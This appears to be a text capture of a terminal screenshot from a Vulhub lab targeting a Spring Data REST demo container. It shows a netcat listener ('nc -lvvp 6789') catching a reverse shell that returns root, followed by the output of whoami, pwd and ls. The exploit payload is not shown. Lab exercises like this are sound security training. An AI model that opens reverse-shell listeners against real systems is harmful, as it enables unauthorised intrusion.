 kali@kali: ~/tools/vulhub/sprir
kali@kali: ~
└─$ nc -lvvp 6789
listening on [any] 6789 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [172.16.31.3] from bogon [172.20.0.2] 33808
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@b8b8fc0a71d1:/# whoami
whoami
root
root@b8b8fc0a71d1:/# pwd
pwd
/
root@b8b8fc0a71d1:/# ls
ls
bin
boot
dev
docker-java-home
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
spring-rest-data-demo-2.0.0.BUILD.jar